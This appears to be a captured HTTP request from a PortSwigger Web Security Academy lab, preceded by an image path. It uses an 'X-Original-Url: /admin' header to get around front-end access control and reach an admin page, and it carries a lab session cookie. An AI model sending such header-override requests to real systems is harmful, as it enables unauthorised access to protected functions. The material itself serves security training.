 GET / HTTP/2
Host: 0a6e0073033b2139808c17a300d500d5.web-security-academy.net
X-Original-Url: /admin
Cookie: session=wNvvdtTDgDIK6waBdhGRx2lAJ62unmEs
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a6e0073033b2139808c17a300d500d5.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers